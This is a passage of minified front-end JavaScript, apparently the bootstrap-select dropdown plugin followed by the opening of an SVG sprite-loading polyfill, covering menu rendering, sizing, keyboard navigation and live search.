this.selectId+"-"+e.index);break;case "optgroup-label":c=oa.li(oa.label.call(this,e),"dropdown-header"+e.optgroupClass,e.optID)}e.element=c;A.push(c);e.display&&(p+=e.display.length);e.subtext&&(p+=e.subtext.length);e.icon&&(p+=1);p>r&&(r=p,this.selectpicker.view.widestOption=A[A.length-1])}this.selectpicker.main.elements=this.selectpicker.current.elements=A},findLis:function(){return this.$menuInner.find(".inner \x3e li")},render:function(){var n=this.$element[0],A=this.setPlaceholder()&&0===n.selectedIndex,
r=k(n,this.options.hideDisabled),x=r.length,a=this.$button[0],c=a.querySelector(".filter-option-inner-inner"),e=document.createTextNode(this.options.multipleSeparator),p=ua.cloneNode(!1),z=!1;a.classList.toggle("bs-placeholder",this.multiple?!x:!h(n,r));this.multiple||1!==r.length||(this.selectpicker.view.displayedValue=h(n,r));if("static"===this.options.selectedTextFormat)p=oa.text.call(this,{text:this.options.title},!0);else{if(n=this.multiple&&-1!==this.options.selectedTextFormat.indexOf("count")&&
1<x)n=this.options.selectedTextFormat.split("\x3e"),n=1<n.length&&x>n[1]||1===n.length&&2<=x;if(!1===n){if(!A){for(A=0;A<x;A++)if(50>A){n=r[A];var y=this.selectpicker.main.data[n.liIndex],F={};this.multiple&&0<A&&p.appendChild(e.cloneNode(!1));n.title?F.text=n.title:y&&(y.content&&this.options.showContent?(F.content=y.content.toString(),z=!0):(this.options.showIcon&&(F.icon=y.icon),this.options.showSubtext&&!this.multiple&&y.subtext&&(F.subtext=" "+y.subtext),F.text=n.textContent.trim()));p.appendChild(oa.text.call(this,
F,!0))}else break;49<x&&p.appendChild(document.createTextNode("..."))}}else r=':not([hidden]):not([data-hidden\x3d"true"]):not([data-divider\x3d"true"])',this.options.hideDisabled&&(r+=":not(:disabled)"),r=this.$element[0].querySelectorAll("select \x3e option"+r+", optgroup"+r+" option"+r).length,e="function"===typeof this.options.countSelectedText?this.options.countSelectedText(x,r):this.options.countSelectedText,p=oa.text.call(this,{text:e.replace("{0}",x.toString()).replace("{1}",r.toString())},
!0)}void 0==this.options.title&&(this.options.title=this.$element.attr("title"));p.childNodes.length||(p=oa.text.call(this,{text:"undefined"!==typeof this.options.title?this.options.title:this.options.noneSelectedText},!0));a.title=p.textContent.replace(/<[^>]*>?/g,"").trim();this.options.sanitize&&z&&J([p],this.options.whiteList,this.options.sanitizeFn);c.innerHTML="";c.appendChild(p);4>ia.major&&this.$newElement[0].classList.contains("bs3-has-addon")&&(x=a.querySelector(".filter-expand"),c=c.cloneNode(!0),
c.className="filter-expand",x?a.replaceChild(c,x):a.appendChild(c));this.$element.trigger("rendered.bs.select")},setStyle:function(n,A){var r=this.$button[0],x=this.$newElement[0],a=this.options.style.trim();this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,""));4>ia.major&&(x.classList.add("bs3"),x.parentNode.classList&&x.parentNode.classList.contains("input-group")&&(x.previousElementSibling||
x.nextElementSibling)&&(x.previousElementSibling||x.nextElementSibling).classList.contains("input-group-addon")&&x.classList.add("bs3-has-addon"));n=n?n.trim():a;"add"==A?n&&r.classList.add.apply(r.classList,n.split(" ")):"remove"==A?n&&r.classList.remove.apply(r.classList,n.split(" ")):(a&&r.classList.remove.apply(r.classList,a.split(" ")),n&&r.classList.add.apply(r.classList,n.split(" ")))},liHeight:function(n){if(n||!1!==this.options.size&&!Object.keys(this.sizeInfo).length){n=xa.cloneNode(!1);
var A=xa.cloneNode(!1),r=xa.cloneNode(!1),x=document.createElement("ul"),a=Ja.cloneNode(!1),c=Ja.cloneNode(!1),e=Ba.cloneNode(!1),p=ya.cloneNode(!1),z=this.options.header&&0<this.$menu.find("."+X.POPOVERHEADER).length?this.$menu.find("."+X.POPOVERHEADER)[0].cloneNode(!0):null,y=this.options.liveSearch?xa.cloneNode(!1):null,F=this.options.actionsBox&&this.multiple&&0<this.$menu.find(".bs-actionsbox").length?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,M=this.options.doneButton&&this.multiple&&
0<this.$menu.find(".bs-donebutton").length?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null,L=this.$element.find("option")[0];this.sizeInfo.selectWidth=this.$newElement[0].offsetWidth;p.className="text";e.className="dropdown-item "+(L?L.className:"");n.className=this.$menu[0].parentNode.className+" "+X.SHOW;n.style.width=0;"auto"===this.options.width&&(A.style.minWidth=0);A.className=X.MENU+" "+X.SHOW;r.className="inner "+X.SHOW;x.className=X.MENU+" inner "+("4"===ia.major?X.SHOW:"");a.className=
X.DIVIDER;c.className="dropdown-header";p.appendChild(document.createTextNode("\u200b"));if(this.selectpicker.current.data.length)for(e=0;e<this.selectpicker.current.data.length;e++){if(L=this.selectpicker.current.data[e],"option"===L.type){var T=L.element;break}}else T=Ja.cloneNode(!1),e.appendChild(p),T.appendChild(e);c.appendChild(p.cloneNode(!0));this.selectpicker.view.widestOption&&x.appendChild(this.selectpicker.view.widestOption.cloneNode(!0));x.appendChild(T);x.appendChild(a);x.appendChild(c);
z&&A.appendChild(z);y&&(p=document.createElement("input"),y.className="bs-searchbox",p.className="form-control",y.appendChild(p),A.appendChild(y));F&&A.appendChild(F);r.appendChild(x);A.appendChild(r);M&&A.appendChild(M);n.appendChild(A);document.body.appendChild(n);T=T.offsetHeight;c=c?c.offsetHeight:0;z=z?z.offsetHeight:0;y=y?y.offsetHeight:0;F=F?F.offsetHeight:0;M=M?M.offsetHeight:0;a=t(a).outerHeight(!0);e=window.getComputedStyle?window.getComputedStyle(A):!1;x=A.offsetWidth;L=e?null:t(A);p={vert:Q(e?
e.paddingTop:L.css("paddingTop"))+Q(e?e.paddingBottom:L.css("paddingBottom"))+Q(e?e.borderTopWidth:L.css("borderTopWidth"))+Q(e?e.borderBottomWidth:L.css("borderBottomWidth")),horiz:Q(e?e.paddingLeft:L.css("paddingLeft"))+Q(e?e.paddingRight:L.css("paddingRight"))+Q(e?e.borderLeftWidth:L.css("borderLeftWidth"))+Q(e?e.borderRightWidth:L.css("borderRightWidth"))};e={vert:p.vert+Q(e?e.marginTop:L.css("marginTop"))+Q(e?e.marginBottom:L.css("marginBottom"))+2,horiz:p.horiz+Q(e?e.marginLeft:L.css("marginLeft"))+
Q(e?e.marginRight:L.css("marginRight"))+2};r.style.overflowY="scroll";A=A.offsetWidth-x;document.body.removeChild(n);this.sizeInfo.liHeight=T;this.sizeInfo.dropdownHeaderHeight=c;this.sizeInfo.headerHeight=z;this.sizeInfo.searchHeight=y;this.sizeInfo.actionsHeight=F;this.sizeInfo.doneButtonHeight=M;this.sizeInfo.dividerHeight=a;this.sizeInfo.menuPadding=p;this.sizeInfo.menuExtras=e;this.sizeInfo.menuWidth=x;this.sizeInfo.menuInnerInnerWidth=x-p.horiz;this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth;
this.sizeInfo.scrollBarWidth=A;this.sizeInfo.selectHeight=this.$newElement[0].offsetHeight;this.setPositionData()}},getSelectPosition:function(){var n=t(window),A=this.$newElement.offset(),r=t(this.options.container);if(this.options.container&&r.length&&!r.is("body")){var x=r.offset();x.top+=parseInt(r.css("borderTopWidth"));x.left+=parseInt(r.css("borderLeftWidth"))}else x={top:0,left:0};r=this.options.windowPadding;this.sizeInfo.selectOffsetTop=A.top-x.top-n.scrollTop();this.sizeInfo.selectOffsetBot=
n.height()-this.sizeInfo.selectOffsetTop-this.sizeInfo.selectHeight-x.top-r[2];this.sizeInfo.selectOffsetLeft=A.left-x.left-n.scrollLeft();this.sizeInfo.selectOffsetRight=n.width()-this.sizeInfo.selectOffsetLeft-this.sizeInfo.selectWidth-x.left-r[1];this.sizeInfo.selectOffsetTop-=r[0];this.sizeInfo.selectOffsetLeft-=r[3]},setMenuSize:function(n){this.getSelectPosition();n=this.sizeInfo.selectWidth;var A=this.sizeInfo.liHeight,r=this.sizeInfo.headerHeight,x=this.sizeInfo.searchHeight,a=this.sizeInfo.actionsHeight,
c=this.sizeInfo.doneButtonHeight,e=this.sizeInfo.dividerHeight,p=this.sizeInfo.menuPadding,z=0;if(this.options.dropupAuto){var y=A*this.selectpicker.current.elements.length+p.vert;y=this.sizeInfo.selectOffsetTop-this.sizeInfo.selectOffsetBot>this.sizeInfo.menuExtras.vert&&y+this.sizeInfo.menuExtras.vert+50>this.sizeInfo.selectOffsetBot;!0===this.selectpicker.isSearching&&(y=this.selectpicker.dropup);this.$newElement.toggleClass(X.DROPUP,y);this.selectpicker.dropup=y}if("auto"===this.options.size){var F=
3<this.selectpicker.current.elements.length?3*this.sizeInfo.liHeight+this.sizeInfo.menuExtras.vert-2:0;A=this.sizeInfo.selectOffsetBot-this.sizeInfo.menuExtras.vert;var M=F+r+x+a+c;var L=Math.max(F-p.vert,0);this.$newElement.hasClass(X.DROPUP)&&(A=this.sizeInfo.selectOffsetTop-this.sizeInfo.menuExtras.vert);var T=A;F=A-r-x-a-c-p.vert}else if(this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size){for(M=0;M<this.options.size;M++)"divider"===this.selectpicker.current.data[M].type&&
z++;A=A*this.options.size+z*e+p.vert;F=A-p.vert;T=A+r+x+a+c;M=L=""}this.$menu.css({"max-height":T+"px",overflow:"hidden","min-height":M+"px"});this.$menuInner.css({"max-height":F+"px","overflow-y":"auto","min-height":L+"px"});this.sizeInfo.menuInnerHeight=Math.max(F,1);this.selectpicker.current.data.length&&this.selectpicker.current.data[this.selectpicker.current.data.length-1].position>this.sizeInfo.menuInnerHeight&&(this.sizeInfo.hasScrollBar=!0,this.sizeInfo.totalMenuWidth=this.sizeInfo.menuWidth+
this.sizeInfo.scrollBarWidth);"auto"===this.options.dropdownAlignRight&&this.$menu.toggleClass(X.MENURIGHT,this.sizeInfo.selectOffsetLeft>this.sizeInfo.selectOffsetRight&&this.sizeInfo.selectOffsetRight<this.sizeInfo.totalMenuWidth-n);this.dropdown&&this.dropdown._popper&&this.dropdown._popper.update()},setSize:function(n){this.liHeight(n);this.options.header&&this.$menu.css("padding-top",0);if(!1!==this.options.size){var A=this,r=t(window);this.setMenuSize();if(this.options.liveSearch)this.$searchbox.off("input.setMenuSize propertychange.setMenuSize").on("input.setMenuSize propertychange.setMenuSize",
function(){return A.setMenuSize()});if("auto"===this.options.size)r.off("resize.bs.select."+this.selectId+".setMenuSize scroll.bs.select."+this.selectId+".setMenuSize").on("resize.bs.select."+this.selectId+".setMenuSize scroll.bs.select."+this.selectId+".setMenuSize",function(){return A.setMenuSize()});else this.options.size&&"auto"!=this.options.size&&this.selectpicker.current.elements.length>this.options.size&&r.off("resize.bs.select."+this.selectId+".setMenuSize scroll.bs.select."+this.selectId+
".setMenuSize")}this.createView(!1,!0,n)},setWidth:function(){var n=this;"auto"===this.options.width?requestAnimationFrame(function(){n.$menu.css("min-width","0");n.$element.on("loaded.bs.select",function(){n.liHeight();n.setMenuSize();var A=n.$newElement.clone().appendTo("body"),r=A.css("width","auto").children("button").outerWidth();A.remove();n.sizeInfo.selectWidth=Math.max(n.sizeInfo.totalMenuWidth,r);n.$newElement.css("width",n.sizeInfo.selectWidth+"px")})}):"fit"===this.options.width?(this.$menu.css("min-width",
""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width",""));this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement[0].classList.remove("fit-width")},selectPosition:function(){this.$bsContainer=t('\x3cdiv class\x3d"bs-container" /\x3e');var n=this,A=t(this.options.container),r,x,a,c=function(e){var p={},
z=n.options.display||(t.fn.dropdown.Constructor.Default?t.fn.dropdown.Constructor.Default.display:!1);n.$bsContainer.addClass(e.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass(X.DROPUP,e.hasClass(X.DROPUP));r=e.offset();A.is("body")?x={top:0,left:0}:(x=A.offset(),x.top+=parseInt(A.css("borderTopWidth"))-A.scrollTop(),x.left+=parseInt(A.css("borderLeftWidth"))-A.scrollLeft());a=e.hasClass(X.DROPUP)?0:e[0].offsetHeight;if(4>ia.major||"static"===z)p.top=r.top-x.top+a,p.left=r.left-
x.left;p.width=e[0].offsetWidth;n.$bsContainer.css(p)};this.$button.on("click.bs.dropdown.data-api",function(){n.isDisabled()||(c(n.$newElement),n.$bsContainer.appendTo(n.options.container).toggleClass(X.SHOW,!n.$button.hasClass(X.SHOW)).append(n.$menu))});t(window).off("resize.bs.select."+this.selectId+" scroll.bs.select."+this.selectId).on("resize.bs.select."+this.selectId+" scroll.bs.select."+this.selectId,function(){n.$newElement.hasClass(X.SHOW)&&c(n.$newElement)});this.$element.on("hide.bs.select",
function(){n.$menu.data("height",n.$menu.height());n.$bsContainer.detach()})},setOptionStatus:function(n){this.noScroll=!1;if(this.selectpicker.view.visibleElements&&this.selectpicker.view.visibleElements.length)for(var A=0;A<this.selectpicker.view.visibleElements.length;A++){var r=this.selectpicker.current.data[A+this.selectpicker.view.position0],x=r.option;x&&(!0!==n&&this.setDisabled(r.index,r.disabled),this.setSelected(r.index,x.selected))}},setSelected:function(n,A){var r=this.selectpicker.main.elements[n],
x=this.selectpicker.main.data[n],a=void 0!==this.activeIndex,c=this.activeIndex===n||A&&!this.multiple&&!a;x.selected=A;var e=r.firstChild;A&&(this.selectedIndex=n);r.classList.toggle("selected",A);c?(this.focusItem(r,x),this.selectpicker.view.currentActive=r,this.activeIndex=n):this.defocusItem(r);e&&(e.classList.toggle("selected",A),A?e.setAttribute("aria-selected",!0):this.multiple?e.setAttribute("aria-selected",!1):e.removeAttribute("aria-selected"));c||a||!A||void 0===this.prevActiveIndex||(n=
this.selectpicker.main.elements[this.prevActiveIndex],this.defocusItem(n))},setDisabled:function(n,A){var r=this.selectpicker.main.elements[n];this.selectpicker.main.data[n].disabled=A;n=r.firstChild;r.classList.toggle(X.DISABLED,A);n&&("4"===ia.major&&n.classList.toggle(X.DISABLED,A),A?(n.setAttribute("aria-disabled",A),n.setAttribute("tabindex",-1)):(n.removeAttribute("aria-disabled"),n.setAttribute("tabindex",0)))},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){this.isDisabled()?
(this.$newElement[0].classList.add(X.DISABLED),this.$button.addClass(X.DISABLED).attr("aria-disabled",!0)):this.$button[0].classList.contains(X.DISABLED)&&(this.$newElement[0].classList.remove(X.DISABLED),this.$button.removeClass(X.DISABLED).attr("aria-disabled",!1))},clickListener:function(){function n(){r.options.liveSearch?r.$searchbox.trigger("focus"):r.$menuInner.trigger("focus")}function A(){r.dropdown&&r.dropdown._popper&&r.dropdown._popper.state.isCreated?n():requestAnimationFrame(A)}var r=
this,x=t(document);x.data("spaceSelect",!1);this.$button.on("keyup",function(a){/(32)/.test(a.keyCode.toString(10))&&x.data("spaceSelect")&&(a.preventDefault(),x.data("spaceSelect",!1))});this.$newElement.on("show.bs.dropdown",function(){3<ia.major&&!r.dropdown&&(r.dropdown=r.$button.data("bs.dropdown"),r.dropdown._menu=r.$menu[0])});this.$button.on("click.bs.dropdown.data-api",function(){r.$newElement.hasClass(X.SHOW)||r.setSize()});this.$element.on("shown.bs.select",function(){r.$menuInner[0].scrollTop!==
r.selectpicker.view.scrollTop&&(r.$menuInner[0].scrollTop=r.selectpicker.view.scrollTop);3<ia.major?requestAnimationFrame(A):n()});this.$menuInner.on("mouseenter","li a",function(a){a=this.parentElement;var c=r.isVirtual()?r.selectpicker.view.position0:0,e=Array.prototype.indexOf.call(a.parentElement.children,a);r.focusItem(a,r.selectpicker.current.data[e+c],!0)});this.$menuInner.on("click","li a",function(a,c){var e=t(this),p=r.$element[0],z=r.isVirtual()?r.selectpicker.view.position0:0,y=r.selectpicker.current.data[e.parent().index()+
z],F=y.index;z=h(p);var M=p.selectedIndex,L=p.options[M],T=!0;r.multiple&&1!==r.options.maxOptions&&a.stopPropagation();a.preventDefault();if(!r.isDisabled()&&!e.parent().hasClass(X.DISABLED)){a=y.option;e=t(a);var Z=a.selected,U=e.parent("optgroup"),fa=U.find("option");y=r.options.maxOptions;var ka=U.data("maxOptions")||!1;F===r.activeIndex&&(c=!0);c||(r.prevActiveIndex=r.activeIndex,r.activeIndex=void 0);if(r.multiple){if(a.selected=!Z,r.setSelected(F,!Z),r.focusedParent.focus(),!1!==y||!1!==ka)if(c=
y<k(p).length,L=ka<U.find("option:selected").length,y&&c||ka&&L)if(y&&1==y)p.selectedIndex=-1,a.selected=!0,r.setOptionStatus(!0);else if(ka&&1==ka){for(y=0;y<fa.length;y++)ka=fa[y],ka.selected=!1,r.setSelected(ka.liIndex,!1);a.selected=!0;r.setSelected(F,!0)}else{fa="string"===typeof r.options.maxOptionsText?[r.options.maxOptionsText,r.options.maxOptionsText]:r.options.maxOptionsText;fa="function"===typeof fa?fa(y,ka):fa;U=fa[0].replace("{n}",y);Z=fa[1].replace("{n}",ka);var pa=t('\x3cdiv class\x3d"notify"\x3e\x3c/div\x3e');
fa[2]&&(U=U.replace("{var}",fa[2][1<y?0:1]),Z=Z.replace("{var}",fa[2][1<ka?0:1]));a.selected=!1;r.$menu.append(pa);y&&c&&(pa.append(t("\x3cdiv\x3e"+U+"\x3c/div\x3e")),T=!1,r.$element.trigger("maxReached.bs.select"));ka&&L&&(pa.append(t("\x3cdiv\x3e"+Z+"\x3c/div\x3e")),T=!1,r.$element.trigger("maxReachedGrp.bs.select"));setTimeout(function(){r.setSelected(F,!1)},10);pa[0].classList.add("fadeOut");setTimeout(function(){pa.remove()},1050)}}else L&&(L.selected=!1),a.selected=!0,r.setSelected(F,!0);!r.multiple||
r.multiple&&1===r.options.maxOptions?r.$button.trigger("focus"):r.options.liveSearch&&r.$searchbox.trigger("focus");T&&(r.multiple||M!==p.selectedIndex)&&(ba=[a.index,e.prop("selected"),z],r.$element.triggerNative("change"))}});this.$menu.on("click","li."+X.DISABLED+" a, ."+X.POPOVERHEADER+", ."+X.POPOVERHEADER+" :not(.close)",function(a){a.currentTarget==this&&(a.preventDefault(),a.stopPropagation(),r.options.liveSearch&&!t(a.target).hasClass("close")?r.$searchbox.trigger("focus"):r.$button.trigger("focus"))});
this.$menuInner.on("click",".divider, .dropdown-header",function(a){a.preventDefault();a.stopPropagation();r.options.liveSearch?r.$searchbox.trigger("focus"):r.$button.trigger("focus")});this.$menu.on("click","."+X.POPOVERHEADER+" .close",function(){r.$button.trigger("click")});this.$searchbox.on("click",function(a){a.stopPropagation()});this.$menu.on("click",".actions-btn",function(a){r.options.liveSearch?r.$searchbox.trigger("focus"):r.$button.trigger("focus");a.preventDefault();a.stopPropagation();
t(this).hasClass("bs-select-all")?r.selectAll():r.deselectAll()});this.$button.on("focus.bs.select",function(a){var c=r.$element[0].getAttribute("tabindex");void 0!==c&&a.originalEvent&&a.originalEvent.isTrusted&&(this.setAttribute("tabindex",c),r.$element[0].setAttribute("tabindex",-1),r.selectpicker.view.tabindex=c)}).on("blur.bs.select",function(a){void 0!==r.selectpicker.view.tabindex&&a.originalEvent&&a.originalEvent.isTrusted&&(r.$element[0].setAttribute("tabindex",r.selectpicker.view.tabindex),
this.setAttribute("tabindex",-1),r.selectpicker.view.tabindex=void 0)});this.$element.on("change.bs.select",function(){r.render();r.$element.trigger("changed.bs.select",ba);ba=null}).on("focus.bs.select",function(){r.options.mobile||r.$button[0].focus()})},liveSearchListener:function(){var n=this;this.$button.on("click.bs.dropdown.data-api",function(){n.$searchbox.val()&&(n.$searchbox.val(""),n.selectpicker.search.previousValue=void 0)});this.$searchbox.on("click.bs.dropdown.data-api focus.bs.dropdown.data-api touchend.bs.dropdown.data-api",
function(A){A.stopPropagation()});this.$searchbox.on("input propertychange",function(){var A=n.$searchbox[0].value;n.selectpicker.search.elements=[];n.selectpicker.search.data=[];if(A){var r,x=[],a=A.toUpperCase(),c={},e=[],p=n._searchStyle(),z=n.options.liveSearchNormalize;z&&(a=S(a));for(r=0;r<n.selectpicker.main.data.length;r++){var y=n.selectpicker.main.data[r];c[r]||(c[r]=B(y,a,p,z));c[r]&&void 0!==y.headerIndex&&-1===e.indexOf(y.headerIndex)&&(0<y.headerIndex&&(c[y.headerIndex-1]=!0,e.push(y.headerIndex-
1)),c[y.headerIndex]=!0,e.push(y.headerIndex),c[y.lastIndex+1]=!0);c[r]&&"optgroup-label"!==y.type&&e.push(r)}r=0;for(a=e.length;r<a;r++)if(c=e[r],p=e[r-1],y=n.selectpicker.main.data[c],p=n.selectpicker.main.data[p],"divider"!==y.type||"divider"===y.type&&p&&"divider"!==p.type&&a-1!==r)n.selectpicker.search.data.push(y),x.push(n.selectpicker.main.elements[c]);n.activeIndex=void 0;n.noScroll=!0;n.$menuInner.scrollTop(0);n.selectpicker.search.elements=x;n.createView(!0);x.length||(Fa.innerHTML=n.options.noneResultsText.replace("{0}",
'"'+ma(A)+'"'),n.$menuInner[0].firstChild.appendChild(Fa))}else n.selectpicker.search.previousValue&&(n.$menuInner.scrollTop(0),n.createView(!1));n.selectpicker.search.previousValue=A})},_searchStyle:function(){return this.options.liveSearchStyle||"contains"},val:function(n){var A=this.$element[0];return"undefined"!==typeof n?(ba=[null,null,h(A)],this.$element.val(n).trigger("changed.bs.select",ba),this.$newElement.hasClass(X.SHOW)&&(this.multiple?this.setOptionStatus(!0):(n=(A.options[A.selectedIndex]||
{}).liIndex,"number"===typeof n&&(this.setSelected(this.selectedIndex,!1),this.setSelected(n,!0)))),this.render(),ba=null,this.$element):this.$element.val()},changeAll:function(n){if(this.multiple){"undefined"===typeof n&&(n=!0);var A=this.$element[0],r=0,x=0,a=h(A);A.classList.add("bs-select-hidden");for(var c=0,e=this.selectpicker.current.data,p=e.length;c<p;c++){var z=e[c],y=z.option;y&&!z.disabled&&"divider"!==z.type&&(z.selected&&r++,y.selected=n,!0===n&&x++)}A.classList.remove("bs-select-hidden");
r!==x&&(this.setOptionStatus(),ba=[null,null,a],this.$element.triggerNative("change"))}},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(n){(n=n||window.event)&&n.stopPropagation();this.$button.trigger("click.bs.dropdown.data-api")},keydown:function(n){var A=t(this),r=A.hasClass("dropdown-toggle"),x=(r?A.closest(".dropdown"):A.closest(Ea)).data("this"),a=x.findLis(),c=!1,e=9===n.which&&!r&&!x.options.selectOnTab;var p=na.test(n.which)||
e;var z=x.$menuInner[0].scrollTop,y=!0===x.isVirtual()?x.selectpicker.view.position0:0;if(!(112<=n.which&&123>=n.which)){r=x.$newElement.hasClass(X.SHOW);if(!r&&(p||48<=n.which&&57>=n.which||96<=n.which&&105>=n.which||65<=n.which&&90>=n.which)&&(x.$button.trigger("click.bs.dropdown.data-api"),x.options.liveSearch)){x.$searchbox.trigger("focus");return}27===n.which&&r&&(n.preventDefault(),x.$button.trigger("click.bs.dropdown.data-api").trigger("focus"));if(p){if(!a.length)return;var F=(p=x.selectpicker.main.elements[x.activeIndex])?
Array.prototype.indexOf.call(p.parentElement.children,p):-1;-1!==F&&x.defocusItem(p);if(38===n.which)-1!==F&&F--,0>F+y&&(F+=a.length),x.selectpicker.view.canHighlight[F+y]||(F=x.selectpicker.view.canHighlight.slice(0,F+y).lastIndexOf(!0)-y,-1===F&&(F=a.length-1));else if(40===n.which||e)F++,F+y>=x.selectpicker.view.canHighlight.length&&(F=x.selectpicker.view.firstHighlightIndex),x.selectpicker.view.canHighlight[F+y]||(F=F+1+x.selectpicker.view.canHighlight.slice(F+y+1).indexOf(!0));n.preventDefault();
var M=y+F;if(38===n.which)if(0===y&&F===a.length-1)x.$menuInner[0].scrollTop=x.$menuInner[0].scrollHeight,M=x.selectpicker.current.elements.length-1;else{a=x.selectpicker.current.data[M];var L=a.position-a.height;c=L<z}else if(40===n.which||e)F===x.selectpicker.view.firstHighlightIndex?(x.$menuInner[0].scrollTop=0,M=x.selectpicker.view.firstHighlightIndex):(a=x.selectpicker.current.data[M],L=a.position-x.sizeInfo.menuInnerHeight,c=L>z);p=x.selectpicker.current.elements[M];x.activeIndex=x.selectpicker.current.data[M].index;
x.focusItem(p);x.selectpicker.view.currentActive=p;c&&(x.$menuInner[0].scrollTop=L);x.options.liveSearch?x.$searchbox.trigger("focus"):A.trigger("focus")}else if(!A.is("input")&&!za.test(n.which)||32===n.which&&x.selectpicker.keydown.keyHistory){e=[];n.preventDefault();x.selectpicker.keydown.keyHistory+=qa[n.which];x.selectpicker.keydown.resetKeyHistory.cancel&&clearTimeout(x.selectpicker.keydown.resetKeyHistory.cancel);x.selectpicker.keydown.resetKeyHistory.cancel=x.selectpicker.keydown.resetKeyHistory.start();
L=x.selectpicker.keydown.keyHistory;/^(.)\1+$/.test(L)&&(L=L.charAt(0));for(c=0;c<x.selectpicker.current.data.length;c++)p=x.selectpicker.current.data[c],B(p,L,"startsWith",!0)&&x.selectpicker.view.canHighlight[c]&&e.push(p.index);e.length&&(y=0,a.removeClass("active").find("a").removeClass("active"),1===L.length&&(y=e.indexOf(x.activeIndex),-1===y||y===e.length-1?y=0:y++),p=e[y],a=x.selectpicker.main.data[p],0<z-a.position?(L=a.position-a.height,c=!0):(L=a.position-x.sizeInfo.menuInnerHeight,c=a.position>
z+x.sizeInfo.menuInnerHeight),p=x.selectpicker.main.elements[p],x.activeIndex=e[y],x.focusItem(p),p&&p.firstChild.focus(),c&&(x.$menuInner[0].scrollTop=L),A.trigger("focus"))}r&&(32===n.which&&!x.selectpicker.keydown.keyHistory||13===n.which||9===n.which&&x.options.selectOnTab)&&(32!==n.which&&n.preventDefault(),x.options.liveSearch&&32===n.which||(x.$menuInner.find(".active a").trigger("click",!0),A.trigger("focus"),x.options.liveSearch||(n.preventDefault(),t(document).data("spaceSelect",!0))))}},
mobile:function(){this.options.mobile=!0;this.$element[0].classList.add("mobile-device")},refresh:function(){this.options=t.extend({},this.options,this.$element.data());this.checkDisabled();this.buildData();this.setStyle();this.render();this.buildList();this.setWidth();this.setSize(!0);this.$element.trigger("refreshed.bs.select")},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},remove:function(){this.$newElement.remove();this.$element.remove()},destroy:function(){this.$newElement.before(this.$element).remove();
this.$bsContainer?this.$bsContainer.remove():this.$menu.remove();this.selectpicker.view.titleOption&&this.selectpicker.view.titleOption.parentNode&&this.selectpicker.view.titleOption.parentNode.removeChild(this.selectpicker.view.titleOption);this.$element.off(".bs.select").removeData("selectpicker").removeClass("bs-select-hidden selectpicker");t(window).off(".bs.select."+this.selectId)}};var sa=t.fn.selectpicker;t.fn.selectpicker=I;t.fn.selectpicker.Constructor=da;t.fn.selectpicker.noConflict=function(){t.fn.selectpicker=
sa;return this};t(document).off("keydown.bs.dropdown.data-api").on("keydown.bs.dropdown.data-api",':not(.bootstrap-select) \x3e [data-toggle\x3d"dropdown"]',O).on("keydown.bs.dropdown.data-api",":not(.bootstrap-select) \x3e .dropdown-menu",O).on("keydown.bs.select",'.bootstrap-select [data-toggle\x3d"dropdown"], .bootstrap-select [role\x3d"listbox"], .bootstrap-select .bs-searchbox input',da.prototype.keydown).on("focusin.modal",'.bootstrap-select [data-toggle\x3d"dropdown"], .bootstrap-select [role\x3d"listbox"], .bootstrap-select .bs-searchbox input',
function(n){n.stopPropagation()});t(window).on("load.bs.select.data-api",function(){t(".selectpicker").each(function(){var n=t(this);I.call(n,n.data())})})})(f)});
(function(){if("undefined"!==typeof window&&window.addEventListener){var f=Object.create(null),t,C=function(){clearTimeout(t);t=setTimeout(h,100)},J=function(){},l=function(){window.addEventListener("resize",C,!1);window.addEventListener("orientationchange",C,!1);if(window.MutationObserver){var Q=new MutationObserver(C);Q.observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0});J=function(){try{Q.disconnect(),window.removeEventListener("resize",C,!1),window.removeEventListener("orientationchange",
C,!1)}catch(D){}}}else document.documentElement.addEventListener("DOMSubtreeModified",C,!1),J=function(){document.documentElement.removeEventListener("DOMSubtreeModified",C,!1);window.removeEventListener("resize",C,!1);window.removeEventListener("orientationchange",C,!1)}},k=function(Q){function D(O){if(void 0!==O.protocol)var N=O;else N=document.createElement("a"),N.href=O;return N.protocol.replace(/:/g,"")+N.host}if(window.XMLHttpRequest){var S=new XMLHttpRequest;var I=D(location);Q=D(Q);S=void 0===
S.withCredentials&&""!==Q&&Q!==I?XDomainRequest||void 0:XMLHttpRequest}return S};var h=function(){function Q(){--w;0===w&&(J(),l())}function D(K){return function(){!0!==f[K.base]&&(K.useEl.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href","#"+K.hash),K.useEl.hasAttribute("href")&&K.useEl.setAttribute("href","#"+K.hash))}}function S(K){return function(){var V=document.body,ha=document.createElement("x");K.onload=null;ha.innerHTML=K.responseText;if(ha=ha.getElementsByTagName("svg")[0])ha.setAttribute("aria-hidden",
"true"),ha.style.position="absolute",ha.style.width=0,ha.style.height=0,ha.style.overflow="hidden",V.insertBefore(ha,V.firstChild);Q()}}function I(K){return function(){K.onerror=null;K.ontimeout=null;Q()}}var O,N,w=0;J();var v=document.getElementsByTagName("use");for(N=0;N<v.length;N+=1){try{var q=v[N].getBoundingClientRect()}catch(K){q=!1}var d=(O=v[N].getAttribute("href")||v[N].getAttributeNS("http://www.w3.org/1999/xlink","href")||v[N].getAttribute("xlink:href"))&&O.split?O.split("#"):["",""];
